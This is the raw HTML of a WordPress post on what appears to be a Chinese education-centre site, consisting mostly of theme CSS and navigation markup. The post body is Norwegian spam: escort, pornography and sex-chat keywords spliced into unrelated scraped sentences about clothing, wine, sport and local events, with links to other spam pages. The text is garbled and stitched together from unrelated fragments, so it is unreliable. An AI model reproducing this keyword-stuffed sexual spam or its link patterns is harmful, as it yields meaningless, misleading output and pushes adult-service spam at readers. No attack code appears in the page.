.sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.boeshi.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.boeshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-6723596303c2a9-35944502.css?ver=1.8.8' media='all' />
<!--[if IE]>
<script src="https://www.boeshi.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.boeshi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.boeshi.com/wp-json/wp/v2/posts/4746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.boeshi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.boeshi.com/4746/" />
<link rel='shortlink' href='https://www.boeshi.com/?p=4746' />
<link rel="alternate" type="application/json+oembed" href="https://www.boeshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boeshi.com%2F4746%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.boeshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boeshi.com%2F4746%2F&#038;format=xml" />

<style type="text/css">#nav-below{display: none;}</style>
<link rel="pingback" href="https://www.boeshi.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-4746 single-format-standard wp-custom-logo ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-6245 astra-addon-1.8.8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://www.boeshi.com/" class="custom-logo-link" rel="home"><img width="89" height="75" src="https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png" class="custom-logo" alt="博俄师国际教育" decoding="async" srcset="https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png 89w, https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-300x254.png 300w, https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516.png 500w" sizes="(max-width: 89px) 100vw, 89px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.boeshi.com/" rel="home" itemprop="url" >
					博俄师国际教育
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://www.boeshi.com" class="menu-link">首页</a></li>
<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.boeshi.com/%e7%b4%a0%e8%b4%a8%e6%95%99%e8%82%b2%e6%98%af%e4%bb%80%e4%b9%88%ef%bc%9f/" class="menu-link">素质教育</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3641"><a href="https://www.boeshi.com/3631/" class="menu-link">拼皇争霸</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://www.boeshi.com/%e5%ad%a6%e5%91%98%e9%a3%8e%e9%87%87/" class="menu-link">学员风采</a></li>
<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.boeshi.com/teacher/" class="menu-link">我们的老师</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.boeshi.com/about/" class="menu-link">关于博俄师</a></li>
<li id="menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2355"><a href="http://www.boeshi.com/boesket-pet-chongcibankecheng/" class="menu-link">冲刺班课程</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3734"><a href="http://www.boeshi.com/career/" class="menu-link">加入我们</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-4746 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-4746" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Online sex chat levende dating på nettet for gratis &#8211; lady sonja pornografiske historier</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://www.boeshi.com/category/uncategorized/">未分类</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Boeshi"
				href="https://www.boeshi.com/author/boeshi/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Boeshi			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Eskorte hønefoss escort girl website</h3>
<p>Jordskokk er nemlig i solsikkeslekta og blir like høyreiste. Ønsker noen bo sammen <a href="https://guangzhou.institute/prostitusjon-polen-mold-escorts-strapon-sex-lene-alexandra-silikon/">Prostitusjon polen ts eskorte oslo</a> jeg ha beskjed om det ved påmelding. Retur / Avbestilling Retur/avbestilling av varer kan bare finne sted etter avtale. Røykvarsler er den beste sikkerhetsinvesteringen du gjør når det gjelder brann. Som original, men utstyrt med ullkartanker og ullsåler. Det er en ære for Kunstbanken å være arena for hans første separatutstilling. Jeg skriver ned alle de “faste”; familie og venner som vi pleier å gi gaver til. Både i Egypt og <a href="https://www.dogs.forsale/free-sex-masaj-russian-student-escort-mohair-fetish-lesbian-mom-porn/">Badoo chat thai bøsse massasje ålesund</a> Israel begynner folk å slåss mot hverandre, og enden på dette er at kjøttet deres råtner mens de står oppreist. Du ska del så langt det rekk &#8211; viktig for å overleve i harde tider. VI er kalt til å forkynne Evangeliet, ikke vår mening om Evangeliet. På byen med min sextelefonmann på øret 2444 visninger Ja, jeg vet dette er kanskje litt over kanten for en del, men jeg har hatt en fantasi i mange år. Det har satt ham utenfor de to siste turneringen. Finnmarksløpet er svært miljøbevisst og vi ønsker derfor at området vi har brukt er ryddig når vi forlater det for denne gang. Skjorte til hallingbunad Skjorta har kvitsaum i kragen og er laga som ei vanleg skjorte til Hallingbunad. Ressursen er organisert i modulene: Rådgiving og veiledning Organisasjonsutvikling og endringsarbeid Læringsmiljø og gruppeledelse Ledelse og dating website bruk online dating sikkerhet ekspert Og en overordnet fellesmodul med tema som går på tvers av områdene eroscillator linni meister pupper er også viner fra disse fire som står øverst på Vinmonopolets salgsliste, med Italia foran USA og Spania. Gjøre det mulig å &#8220;linke&#8221; nåværende bruker opp mot tidligere brukere, slik at en spiller kan vise frem tidligere brukere på profilen sin. Det er sex under svangerskap g streng for menn akseptere alle sider av oss selv. Reforhandle samarbeidsavtale med Elite Danne et driftsselskap for drift av ishallen på tvers av bredde og elite, med et hallstyre som tar seg av alle områder rundt vaktmestere, utleie av lokaler og isflate. Kjerneverdiene er ansvarlighet, kvalitet og innovasjon: Ansvarlighet deilige norske damer big fat boobs forplikter selskapet til å gjøre etiske og ansvarlige handlinger, dyktighet innen kvalitet, som du ser på produktene og innovasjon, hvor fokuset er på å utvikle nyskapende løsninger som skaper verdier for kundene. Teknologi skal tross alt ikke gå på bekostning av god service, men heller komplimentere den. Medlemmer plikter å svare kontingent til både NNBK og NBK. Handelskampanjen er både skuffet og overrasket over at vår artikkel ikke er tatt med. Norge er sterkt avhengig av internasjonal handel, og er svært aktiv på det handelspolitiske området internasjonalt. Alt etter hvor du skal og hvilken årstid det er, er med på å bestemme hva vi pakker i sekken og hva vi kler oss i. Bråstad, Erik Pedersen gravl. Og så er det fantastisk å se de lokale gutta med Johannes, Marcus, Aron og Simen komme ut av «skallet» og vise potensialet sitt. Eller en av oss andre i ledergruppa: Gerd Anne Pedersen, Vegard Pedersen og Malin Frestad Nygaard. Vi lagerfører til enhver tid en rekke ulike typer og kvaliteter av diamantsegmenter til en rekke ulike applikasjone. Burene lever opp finland IATA sine krav om lufttransport. Takk til Dommer: Joakim Ohlsson Klar ferdig gå, dette er første utstillingen&#8230; En låst og stiv rygg kan fort sette seg og skape langvarige plager. Kosmetiske feil gir ikke grunnlag for reklamasjon så lenge maskinen kan benyttes til sitt primære formål. Det skal fastsettes vedtekter, som gir nærmere regler for hvordan styrene skal sammensettes. – Beattie var halvskral hele tiden. Vi tycker inte att det ska vara onödigt dyrt att köra hundraprocentigt säkert. Legg dem opp på samme måte som ovenfor, bare med mindre leirbiter. Torres del Paine Nasjonalpark dekker et område på 242 242 hektar, og byr på en enestående kombinasjon av innsjøer, laguner, fossefall, isbreer, bakker og fjelltopper, i tillegg til muligheten for å observere et variert dyreliv i deres naturlige habitat. Interimlederne er gullet vårt, og vi er stolte av å vise dem fram, forteller Holen. Stolt Kolvre-patriot Om oppgaven som konferansier sier Marte følgende: &#8211; Jeg er ingen komiker eller artist sånn sett, men jeg er Kolvre-patriot og stolt av plassen min og Kolvereiddagene. Dersom interessen er svært stor og det blir tegnet for mer enn norske jenter xxx norske sexannonser &#8211; enkelt skien millioner kroner, skal styret søke å avrunde de tildelte postene egenkapitalbevis på en fornuftig måte. Fellesskap Taekwon-Do grunnprinsipper Høflighet, ærlighet, selvkontroll, iherdighet og ukulig ånd Tar du utfordringen? Vi svenska sverige amator her for å svare på dine spørsmål, våre eksperter står klar til å hjelpe deg. Vi har øke deltakelsen blant småbarnsfamilier med innvandrerbakgrunn på Åpen hall-arrangementene fra dagens antall på 0-1 familie pr. gang til 7-8 familier pr. gang. 17.00-18.00. Trosopplærer er hovedansvarlig for arbeidet, sammen med en aktiv foreldregruppe.</p>
<h3>Alejandra escort eskorte københavn</h3>
<p>I dette menyvalget så finner du koden som ligger under &#8220;Datautvalgs-ID&#8221;. Det er sannsynliggjort fra flere hold at økt etterspørsel etter arbeidskraft vil overstige eventuelle negative impulser fra lavere omsetning av nye varer. Formidle tanker og hendelser på en personlig måte gjennom tekst, film og bilder. 3. til 5. september var Spire i Bonn, Tyskland, på en FN-konferanse for sivilsamfunn. På flyvninger med Finnair piercing fredrikstad gratis knull kontanter i euro og i svenske kroner. Spør gjerne også kollegaer om de kan oppfatte budskapet med «avstandsøyne», uten å fokusere på del for del for del. Her er det faktisk talt bare fantasien som setter grenser. Turen til &#8220;Raro&#8221; tar noen dager med den båten som er i bruk. Stemningen i Vegards VW Caravelle var spesielt oppløftet på hjemturen: bilen fraktet 4 helpoeng tilbake til Follo &#8211; riktig nok med en uforklarlig omvei via rundkjøringa ved Bygdø. 5 rytmer praktiseres over hele verden. Alternativt kan du sende listen til følgende adresse: Nye Borgerlige Martin Skatvedts <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Massasje happy ending oslo webcam chat sex</a> 25 0950 Oslo  Endring av tidspunkt Du kan endre tidspunkt for reservasjonen din en uke eller mer før ankomst. Det er kanskje derfor det niende hus ofte blir assosiert med tema &#8220;lykke&#8221;. Vannrenser, Vannfilter for bedre helse og miljø Mat, kaffe, te og andre drikker smaker mye bedre og blir sunnere. Likevel er hovudoppfatninga at kjøttkaker ikkje amatør sex video kjetil tefke naken laga av svinekjøtt. En liten lampe sørger for at du enkelt kan overvåke tilberedingen, og et fargeskift indikerer hvor langt tilberedingen er kommet. Jeg er stolt som faen av det, og skulle ønske det lå mer ute av det vi gjorde som Greenlight. Senere er det også blitt bygd utleieboliger i Gresli og på kuk porn tidligere eiendommen norvegian porn gratis norsk porno escorte date eu best escort girls escorte date eu best 